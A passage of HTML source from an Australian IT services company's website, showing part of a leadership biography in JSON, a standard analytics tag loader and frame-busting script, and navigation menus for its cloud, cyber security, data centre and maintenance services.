u\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","logo-desktop-width":36,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","logo-mobile-width":26,"logo-mobile-height":26}},"name":"Belinda Cooney","role":"Chief Financial Officer","biography":"Belinda currently serves as the Chief Financial Officer of Interactive Pty Ltd, with over 25 years\u2019 experience in global financial markets primarily with Macquarie Capital. <br \/>\r\n<br \/>\r\nShe has extensive experience advising and investing in high growth technology businesses. Belinda is also a Non-Executive Director of Cuscal Limited, the largest independent payments solutions provider for the Australian financial services sector, and a member of the Advisory Board of CSIRO\u2019s Data61. She was formerly a Non-Executive Director of 86 400 Holdings Limited, an Australian neobank, and has previously chaired and been a member of Macquarie Capital investee company boards. Belinda is also the former Chair of FINSIA\u2019s NSW Regional Council. <br \/>\r\n<br \/>\r\nBelinda holds a Bachelor of Commerce from the University of Queensland and a Masters of Finance (Deans List) from INSEAD. She also holds CA, CFA, GAICD and SF FINSIA professional qualifications and designations."}]
		
	</script>

	<script data-cfasync="false" data-pagespeed-no-defer="">
		(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'//sgtm.interactive.com.au/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-KSQSDJX');
	</script>

	<style> body { display : none;} </style>
</head>
	
	<body class="wp-singular page-template page-template-page-template-service page-template-service page page-id-315 page-parent page-child parent-pageid-305 wp-theme-interactiveresources antialiased overflow-x-hidden font-body azure app-data index-data singular-data page-data page-315-data page-azure-data page-template-service-data">
				<noscript><iframe src="https://sgtm.interactive.com.au/ns.html?id=GTM-N6J4W8Z" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
		
		<script defer type="application/javascript">
			if (self == top) {
				var theBody = document.getElementsByTagName('body')[0];
				theBody.style.display = "block";
			} else {
				top.location = self.location;
			}
		</script>

		
		<div data-header-container class="header-container">
	<header
		data-header
		class="header"
	>
		 
						
			<div data-navigation-top class="relative z-50">
	<div class="bg-gray-600">
		<div class="m:px-8">
			<div class="flex h-container h-container--lg md:justify-between xl:pr-[18px] xl:pl-[6px]">
				<ul x-data="{ open: false }" class="flex justify-end w-full md:justify-between">
											<li class="inline-flex items-center">
							<a href="https://customerportal.interactive.com.au/" target="blank" rel="noreferrer" class="navigation_top_element-link">			
								<span class="mr-8">
									<svg class="icon w-16 h-16 text-white min-w-16" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.66205 12.9016C4.81695 13.9245 6.33596 14.5455 8 14.5455C9.66404 14.5455 11.1831 13.9245 12.338 12.9016C12.1251 12.1363 10.5959 11.6364 8 11.6364C5.40409 11.6364 3.87491 12.1363 3.66205 12.9016ZM2.61855 11.727C3.43706 10.6459 5.36044 10.1818 8 10.1818C10.6396 10.1818 12.5629 10.6459 13.3815 11.727C14.1154 10.6693 14.5455 9.38489 14.5455 8C14.5455 4.38505 11.615 1.45455 8 1.45455C4.38505 1.45455 1.45455 4.38505 1.45455 8C1.45455 9.38489 1.88464 10.6693 2.61855 11.727ZM8 16C3.58172 16 0 12.4183 0 8C0 3.58172 3.58172 0 8 0C12.4183 0 16 3.58172 16 8C16 12.4183 12.4183 16 8 16ZM5.09091 6.54545C5.09091 4.91328 6.23935 3.63636 8 3.63636C9.75578 3.63636 10.9091 5.03387 10.9091 6.69091C10.9091 9.07608 9.61315 10.1818 8 10.1818C6.37154 10.1818 5.09091 9.03809 5.09091 6.54545ZM6.54545 6.54545C6.54545 8.19582 7.14052 8.72727 8 8.72727C8.85651 8.72727 9.45455 8.21701 9.45455 6.69091C9.45455 5.78212 8.88411 5.09091 8 5.09091C7.07908 5.09091 6.54545 5.68424 6.54545 6.54545Z" fill="currentColor"/>
</svg>								</span>
								<span class="block navigation_top_element-label s:hidden">Customer Portal</span>
								<span class="hidden navigation_top_element-label s:block">Sign In</span>
							</a>
						</li>	
					
											<li class="inline-flex items-center cursor-pointer group" @click="open = true" tabindex="0">
							<span class="relative navigation_top_element-link">
								<span class="mr-8 pointer-events-none">
									<svg class="icon w-16 h-16 min-w-16 text-white" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.28489 2.9784C6.69502 3.43302 6.56498 3.94807 6.20235 4.43676C6.11637 4.55263 6.01727 4.66679 5.89758 4.79259C5.84012 4.85297 5.79533 4.89838 5.70162 4.99217C5.48881 5.20519 5.30992 5.38418 5.16494 5.52916C5.09463 5.59946 5.57466 6.55869 6.50626 7.49121C7.43735 8.42322 8.39653 8.90357 8.46717 8.8329L9.00349 8.29628C9.29883 8.00065 9.45524 7.85801 9.67016 7.71701C10.117 7.42388 10.6043 7.34422 11.0154 7.71176C12.3574 8.67173 13.1168 9.26082 13.4889 9.6474C14.2146 10.4014 14.1195 11.5621 13.493 12.2242C13.2758 12.4538 13.0003 12.7294 12.675 13.0431C10.7071 15.012 6.55398 13.8138 3.37105 10.6277C0.187391 7.44093 -1.01021 3.28739 0.953548 1.32258C1.3061 0.964485 1.42234 0.848304 1.76569 0.509985C2.40495 -0.119904 3.61917 -0.218531 4.35729 0.510608C4.74554 0.894138 5.36451 1.69054 6.28489 2.9784ZM9.9929 9.28603L9.45647 9.82274C8.54467 10.7351 6.99184 9.9574 5.51674 8.48084C4.04062 7.00327 3.26383 5.45103 4.17595 4.53899C4.32074 4.39421 4.49946 4.21539 4.71211 4.00254C4.7979 3.91666 4.83715 3.87687 4.88425 3.82737C4.94844 3.75991 5.00118 3.70067 5.0434 3.64824C4.22773 2.51202 3.67324 1.80205 3.37433 1.50677C3.21996 1.35427 2.87429 1.38235 2.74739 1.50739C2.40893 1.84088 2.29769 1.95207 1.94656 2.30869C0.683667 3.57228 1.65045 6.9253 4.36057 9.63808C7.06983 12.35 10.4224 13.3173 11.6949 12.0442C12.0151 11.7353 12.2761 11.4742 12.477 11.2619C12.6221 11.1085 12.6481 10.7919 12.4811 10.6184C12.203 10.3294 11.5221 9.79856 10.3465 8.95431C10.2608 9.02328 10.1554 9.12332 9.9929 9.28603Z" fill="currentColor"/>
</svg>								</span>
								<span class="pointer-events-none navigation_top_element-label">Support</span>

								<div
									x-show="open" 
									x-cloak
									class="absolute z-20 transform -translate-x-1/2 w-344 top-full left-1/2"
									x-transition:enter="transition ease-out duration-300"
									x-transition:enter-start="opacity-0 transform scale-90 translate-y-4"
									x-transition:enter-end="opacity-100 transform scale-100 translate-y-0"
									x-transition:leave="transition ease-in duration-100"
									x-transition:leave-start="opacity-100 transform scale-100 translate-y-0"
									x-transition:leave-end="opacity-0 transform scale-90 translate-y-4" 
									@click.away="open = false"
								>
									<ul class="py-16 mt-16 bg-white support_links-menu">
					
											<a
					href="https://www.interactive.com.au/contact-us/"
					class="flex px-32 py-16 font-semibold tracking-wide text-blue-500 bg-white border-0 hover:bg-gray-100"
				>
					<span class="flex items-center mr-16 text-turquoise-500">
						<svg class="icon w-24 h-24" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.28489 2.9784C6.69502 3.43302 6.56498 3.94807 6.20235 4.43676C6.11637 4.55263 6.01727 4.66679 5.89758 4.79259C5.84012 4.85297 5.79533 4.89838 5.70162 4.99217C5.48881 5.20519 5.30992 5.38418 5.16494 5.52916C5.09463 5.59946 5.57466 6.55869 6.50626 7.49121C7.43735 8.42322 8.39653 8.90357 8.46717 8.8329L9.00349 8.29628C9.29883 8.00065 9.45524 7.85801 9.67016 7.71701C10.117 7.42388 10.6043 7.34422 11.0154 7.71176C12.3574 8.67173 13.1168 9.26082 13.4889 9.6474C14.2146 10.4014 14.1195 11.5621 13.493 12.2242C13.2758 12.4538 13.0003 12.7294 12.675 13.0431C10.7071 15.012 6.55398 13.8138 3.37105 10.6277C0.187391 7.44093 -1.01021 3.28739 0.953548 1.32258C1.3061 0.964485 1.42234 0.848304 1.76569 0.509985C2.40495 -0.119904 3.61917 -0.218531 4.35729 0.510608C4.74554 0.894138 5.36451 1.69054 6.28489 2.9784ZM9.9929 9.28603L9.45647 9.82274C8.54467 10.7351 6.99184 9.9574 5.51674 8.48084C4.04062 7.00327 3.26383 5.45103 4.17595 4.53899C4.32074 4.39421 4.49946 4.21539 4.71211 4.00254C4.7979 3.91666 4.83715 3.87687 4.88425 3.82737C4.94844 3.75991 5.00118 3.70067 5.0434 3.64824C4.22773 2.51202 3.67324 1.80205 3.37433 1.50677C3.21996 1.35427 2.87429 1.38235 2.74739 1.50739C2.40893 1.84088 2.29769 1.95207 1.94656 2.30869C0.683667 3.57228 1.65045 6.9253 4.36057 9.63808C7.06983 12.35 10.4224 13.3173 11.6949 12.0442C12.0151 11.7353 12.2761 11.4742 12.477 11.2619C12.6221 11.1085 12.6481 10.7919 12.4811 10.6184C12.203 10.3294 11.5221 9.79856 10.3465 8.95431C10.2608 9.02328 10.1554 9.12332 9.9929 9.28603Z" fill="currentColor"/>
</svg>					</span>
					<span class="flex items-center">
						get in touch
					</span>
				</a>
			
					
											<a
					href="mailto:servicedesk@interactive.com.au"
					class="flex px-32 py-16 font-semibold tracking-wide text-blue-500 bg-white border-0 hover:bg-gray-100"
				>
					<span class="flex items-center mr-16 text-turquoise-500">
						<svg class="icon w-24 h-24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 22">
	<path
		d="M16 13v4h-2v-4h2M4 13v4H3c-.55 0-1-.45-1-1v-3h2M9 0a9 9 0 00-9 9v7c0 1.66 1.34 3 3 3h3v-8H2V9c0-3.87 3.13-7 7-7s7 3.13 7 7v2h-4v8h4v1H9v2h6c1.66 0 3-1.34 3-3V9a9 9 0 00-9-9z"
		fill="currentColor" fill-rule="nonzero" /></svg>					</span>
					<span class="flex items-center">
						Email Service Desk
					</span>
				</a>
			
			</ul>
								</div>
							</span>

							<div 
								x-show="open" 
								x-transition:enter="transition ease-out duration-100"
								x-transition:enter-start="opacity-0"
								x-transition:enter-end="opacity-50"
								x-transition:leave="transition ease-in duration-100"
								x-transition:leave-start="opacity-50"
								x-transition:leave-end="opacity-0" 
								class="fixed bottom-0 left-0 hidden w-full h-full bg-blue-500 opacity-50 pointer-events-none support_links-bg group-focus:block focus-within:block"
							>
							</div>
						</li>
					
					<li data-keyword-search-modal-trigger class="inline-flex items-center h-40 cursor-pointer" tabindex="0">
						<span class="navigation_top_element-link mr-[-12px]">
							<span class="mr-8">
								<svg class="icon w-16 h-16 text-white min-w-16" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.1729 9.16822L14 12.9953L12.9953 14L9.16822 10.1729C8.20584 10.921 6.99656 11.3665 5.68323 11.3665C2.54447 11.3665 0 8.82199 0 5.68323C0 2.54447 2.54447 0 5.68323 0C8.82199 0 11.3665 2.54447 11.3665 5.68323C11.3665 6.99656 10.921 8.20584 10.1729 9.16822ZM5.68323 9.94565C8.0373 9.94565 9.94565 8.0373 9.94565 5.68323C9.94565 3.32916 8.0373 1.42081 5.68323 1.42081C3.32916 1.42081 1.42081 3.32916 1.42081 5.68323C1.42081 8.0373 3.32916 9.94565 5.68323 9.94565Z" fill="currentColor"/>
</svg>							</span>
							<span class="navigation_top_element-label">Search</span>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>

			<div data-navigation-mobile-main class="navigation_mobile_main header-white">
	<div class="hidden xl:block">
		<div class="flex flex-row justify-between w-full h-container h-container--lg xl:pr-0 xl:pl-[24px] h-70">
							<div class="flex items-center h-full">
					<div class="">
						<a
							class="flex items-center border-0 focus:outline-transparent hover:border-transparent"
							title="Interactive | Cloud | Cyber | Systems"
							href="https://www.interactive.com.au/"
						>

							
								<img
	class="block h-auto m:w-[143px] m:h-[31px] w-[180px]"
	srcset="https://www.interactive.com.au/wp-content/uploads/2023/06/Interactive-logo-180x36px_blue.svg "  
	src="https://www.interactive.com.au/wp-content/uploads/2023/06/Interactive-logo-180x36px_blue.svg"
	width="1024"
	height="1024"
	alt=""
	loading="lazy"
/>							
						</a>
					</div>
							</div>

			<div class="flex flex-no-wrap justify-end flex-grow w-auto ">
				<div class="flex items-center h-full">
					<a 
		href="https://www.interactive.com.au/contact-us/" title="Contact Us" 
		class="h-button h-button--primary"
	>
		<span class="h-button-content">Contact Us</span>
	</a>
				</div>

				<div class="w-70 h-70">
					<div
	class="flex items-center w-full h-full text-black hamburger align-center"
>
	<button class="hamburger-target focus:outline-none" data-mobile-navigation-trigger="open" tabindex="-1">
		<span class="hamburger-target-bar"></span>
		<span class="hamburger-target-bar"></span>
		<span class="hamburger-target-bar"></span>
	</button>
</div>

					<div>
						<div class="hidden xl:block">
	<div
		data-mobile-navigation-panel
		data-promo-strip-active-padding
		class="fixed left-0 z-40 w-full overflow-y-auto transition-transform duration-200 transform -translate-x-full bg-white border-t border-gray-300 border-opacity-25 border-solid top-110"
	>
		<div
			data-mobile-navigation-container
			class="block transition duration-200 transform"
		>
			<div>
		<ul class="relative block h-full mt-40 mb-40 list-none">
											
				<li class="block">
											<div class="flex items-center justify-between w-full cursor-pointer">
							<a class="flex py-10 font-semibold text-left text-gray-900 bg-white hover:border-transparent pl-22 font-display text-[16px] leading-[24px]" href="https://www.interactive.com.au/services/">
								<span>What we do</span>
							</a>

															<div class="flex justify-end flex-grow">
									<button data-mobile-navigation-item-trigger="8484b236-8753-4b50-9166-937e90c430a4" class="flex justify-end w-full h-full px-24 py-10 focus:outline-none">
										<svg class="icon transition duration-200 ease-in-out main_nav-link-icon main_nav-link-icon--hover h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>									</button>
								</div>
													</div>

						<div data-mobile-navigation-item="8484b236-8753-4b50-9166-937e90c430a4" class="hidden overflow-hidden">
							<ul>
																	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/services/cloud-services/">
				Cloud Services
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="55907f53-dc28-4c08-ad00-a7f7c26bc4a1" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="55907f53-dc28-4c08-ad00-a7f7c26bc4a1" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Adoption, migration, optimisation, security and management services designed to deliver business agility.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/services/cloud-services/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Cloud Services overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
											
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cloud-services/adoption-migration/">
									Cloud Adoption and Migration
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cloud-services/optimisation/">
									Cloud Optimisation
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cloud-services/management/">
									Cloud Management
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cloud-services/security/">
									Cloud Security
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cloud-services/aws/">
									AWS
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cloud-services/azure/">
									Azure
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/interactive-anywhere/">
									Interactive Anywhere
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cloud-services/private-cloud/">
									Private Cloud
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cloud-services/flexpod/">
									FlexPod
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cloud-services/cisco-cloud-solutions/">
									Cisco Cloud Solutions
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cloud-services/vmware-broadcom-migration-strategy/">
									VMware Strategy &amp; Migration Services
								</a>
							</li>
															</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/services/cyber-security/">
				Cyber Security
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="13e0b48e-0539-4d3a-b1a8-62a667f135d2" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="13e0b48e-0539-4d3a-b1a8-62a667f135d2" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Improve your security posture with tailored strategies and front-line defence services.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/services/cyber-security/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Cyber Security overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
											
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cyber-security/strategy-and-consulting/">
									Strategy and Consulting
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cyber-security/governance-risk-and-compliance/">
									Governance Risk and Compliance
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cyber-security/managed-security-services/">
									Managed Security Services
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cyber-security/cyber-security-assessment-and-testing/">
									Security Testing and Assurance
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cyber-security/cyber-security-all-services/">
									All Services
								</a>
							</li>
															</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/services/data-centres/">
				Data Centres
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="e050973c-ff40-46f9-8b34-e1e0aac0300e" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="e050973c-ff40-46f9-8b34-e1e0aac0300e" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Scalable colocation and connectivity within a hyper secure environment.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/services/data-centres/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Data Centres overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
											
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/data-centres/services/">
									Data Centre Services
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/data-centres/locations/">
									Data Centre Locations
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/data-centres/colocation/">
									Data Centre Colocation
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/data-centres/relocation/">
									Data Centre Relocation
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/data-centres/operations/data-centre-care/">
									Data Centre Anywhere
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/data-centres/locations/request-a-site-tour/">
									Book a Data Centre Tour
								</a>
							</li>
															</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/services/business-continuity-site/">
				Business Continuity
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="36616e30-9033-4f48-afb2-c8e41642276e" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="36616e30-9033-4f48-afb2-c8e41642276e" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Disaster recovery and serviced offices in secure, premium office facilities.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/services/business-continuity-site/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Business Continuity overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
											
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/business-continuity-site/locations/">
									Business Continuity Locations
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/business-continuity-site/business-continuity-test/">
									Business Continuity Test
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cyber-security/business-resilience/">
									Business Resilience
								</a>
							</li>
															</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/services/hardware-maintenance/">
				Systems Maintenance
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="cdaf7a41-32d4-465e-8ae2-e1d4cf2e9d7a" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="cdaf7a41-32d4-465e-8ae2-e1d4cf2e9d7a" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Tailored end-to-end solutions for your hardware ecosystem across the widest range of vendors.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/services/hardware-maintenance/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Systems maintenance overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
											
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/hardware-maintenance/supported-hardware/cisco-hardware-maintenance-support/">
									Cisco Hardware Maintenance
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/hardware-maintenance/power-assurance/">
									Power Assurance
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/hardware-maintenance/supported-hardware/hpe-hardware-support-maintenance/">
									HPE Hardware Maintenance
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/hardware-maintenance/network-maintenance/">
									Network Maintenance
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/hardware-maintenance/supported-hardware/dell-emc-hardware-support-maintenance/">
									Dell EMC Hardware Maintenance
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/hardware-maintenance/storage-maintenance/">
									Storage Maintenance
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/hardware-maintenance/supported-hardware/">
									Supported Hardware
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/hardware-maintenance/server-maintenance/">
									Server Maintenance
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/hardware-maintenance/end-of-service-support/">
									End of Service Support
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/hardware-maintenance/hardware-maintenance-tour/">
									Book a Tour
								</a>
							</li>
															</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/services/interactive-anywhere/">
				Interactive Anywhere
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="5959f6fb-fa1c-409c-920a-ba21ee59d162" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="5959f6fb-fa1c-409c-920a-ba21ee59d162" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Seamless management of your IT environment, underpinned by world-class cyber security, no matter where you are on your  journey.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/services/interactive-anywhere/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Interactive Anywhere overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
											
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/solutions/infrastructure/">
									Infrastructure
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/solutions/end-user-support/">
									End User Support
								</a>
							</li>
																	
													<li class="block">
